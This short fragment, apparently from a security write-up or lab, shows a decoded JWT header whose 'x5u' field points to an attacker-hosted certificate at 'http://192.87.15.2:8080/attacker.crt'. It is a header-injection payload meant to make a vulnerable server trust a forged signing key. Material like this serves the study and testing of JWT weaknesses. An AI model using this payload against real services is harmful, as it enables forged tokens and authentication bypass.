 HEADER: ALGORITHM & TOKEN TYPE
{
"alg": "RS256",
"typ": "JWT",
"x5u": "http://192.87.15.2:8080/attacker.crt"
}